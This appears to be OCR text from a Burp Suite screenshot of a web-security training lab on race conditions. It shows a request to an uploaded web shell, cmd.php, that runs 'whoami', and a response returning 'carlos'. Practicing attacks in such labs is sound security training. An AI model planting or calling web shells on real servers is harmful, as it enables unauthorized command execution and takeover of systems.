 Race Condition 2 < 1 3 × +
Send group (parallel) Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /files/avatars/cmd.php?0=whoami HTTP/2
2 Host: 0a72008704c3d98081879d650072006e.web-security-academy.net
3 Cookie: session=5SCeIO9sk4NrBgXIfXSxvlWBhv5bn2yy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 27 Sep 2025 20:11:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 7
7
8 carlos
9